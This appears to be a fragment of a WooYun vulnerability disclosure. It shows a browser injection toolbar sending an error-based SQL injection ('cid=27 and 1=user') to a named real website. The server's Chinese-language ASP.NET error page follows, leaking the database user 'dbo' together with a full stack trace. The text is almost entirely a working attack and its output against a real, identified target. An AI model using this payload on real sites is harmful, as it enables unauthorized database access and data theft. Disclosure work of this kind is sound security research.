 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://px2.timber2005.com/Webpage/Personcenterd/Classroom/Course_Class_List_Default.aspx?cid=27 and 1=user
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法错误。]
Facade_Org.Public.PublicQuery.GetAllTable(String condition) +261
WebPage_Personcenterd_Course_Class_List_Default.BindPage() +3263
WebPage_Personcenterd_Course_Class_List_Default.Page_Load(Object sender, EventArgs e) +35
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +51
System.EventHandler.Invoke(Object sender, EventArgs e) +0
System.Web.UI.Control.OnLoad(EventArgs e) +92
System.Web.UI.Control.LoadRecursive() +54
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +772
www.wooyun.org